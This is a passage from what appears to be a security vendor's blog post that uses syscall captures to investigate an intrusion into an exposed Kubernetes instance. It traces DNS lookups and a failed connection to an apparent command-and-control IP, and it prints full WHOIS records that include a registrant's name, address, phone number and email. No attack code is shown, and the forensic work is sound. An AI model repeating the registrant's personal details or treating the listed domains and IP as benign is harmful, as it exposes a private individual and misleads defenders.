

Looks like the program is doing periodic reads of /proc/net/dev and /proc/stat. We can use the “I/O Streams” pane to see exactly what the program is reading and writing:

It must be keeping an eye on network connections and processes.



Let’s take a closer look at the network activity by selecting the time region shortly after the security event. First, let’s see what overall network activity there is using the Connections pane:



It looks like there are a few DNS requests and a TCP connection to the IP 107.148.195.125 on port 145. Let’s look at the DNS Requests first by using the “I/O Streams” pane and selecting only network activity on port 53:

Looks like DNS requests for the domains www.laotimo47.top, 360.baidu.com, and 9kpk.com. Baidu is definitely Chinese, but what are the others? Doing a WHOIS for those domains, we can see they’re also in China:

$ whois laotimo47.top

Domain Name: laotimo47.top

Registry Domain ID: D20170408G10001G_05336160-top

Registrar WHOIS Server: whois.west263.com

Registrar URL: www.west263.com

Updated Date:

Creation Date: 2017-04-08T06:12:58Z

Registry Expiry Date: 2018-04-08T06:12:58Z

Registrar: Chengdu west dimension digital

Registrar IANA ID: 1556

Registrar Abuse Contact Email: [email protected]

Registrar Abuse Contact Phone: +86.028862639608364

Domain Status: ok https://icann.org/epp#OK

Registry Registrant ID: C20170408C_17134510-top

Registrant Name: Li Xiao Yu

Registrant Organization: Li Xiao Yu

Registrant Street: Yu Zhong Qu Shi You Lu 48Hao

Registrant City: Chong QingShi

Registrant State/Province: CQ

Registrant Postal Code: 400000

Registrant Country: CN

Registrant Phone: +86.18355908755

Registrant Phone Ext:

Registrant Fax: +86.18355908755

Registrant Fax Ext:

Registrant Email: 1051142743@qq.com

Registry Admin ID: C20170408C_17134511-top

$ whois 9kpk.com

Domain Name: 9KPK.COM

Registry Domain ID: 2076453898_DOMAIN_COM-VRSN

Registrar WHOIS Server: grs-whois.cndns.com

Registrar URL: http://www.cndns.com

Updated Date: 2017-08-16T11:53:59Z

Creation Date: 2016-11-23T19:45:05Z

Registry Expiry Date: 2018-11-23T19:45:05Z

Registrar: Shanghai Meicheng Technology Information Development Co., Ltd.

Registrar IANA ID: 1621

Registrar Abuse Contact Email: [email protected]

Registrar Abuse Contact Phone: 021-51697771

Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited

Name Server: N1.JUMING.COM

Name Server: N2.JUMING.COM

DNSSEC: unsigned

URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/wicf/



Code language: Perl (perl)Did the connection to the IP address work? Not this time–if you look directly at the system calls you can see a non-blocking connect that doesn’t complete and a single write:

The visibility we can get into the details of the attack, powered by sysdig captures, is pretty comprehensive.

Conclusion

If you’ve read our original blog post, you’ve already seen how we can use sysdig trace files to reconstruct attacker behavior, offline, using a simple sysdig trace file. In this updated version, you can see how attackers have upgraded their exploits to a new container- and orchestration-centric world. You can also see how our new products Sysdig Secure and Sysdig Inspect allow you to detect suspicious behavior and understand the attack as it happens.

Now I suppose we should turn off that open K8s instance :)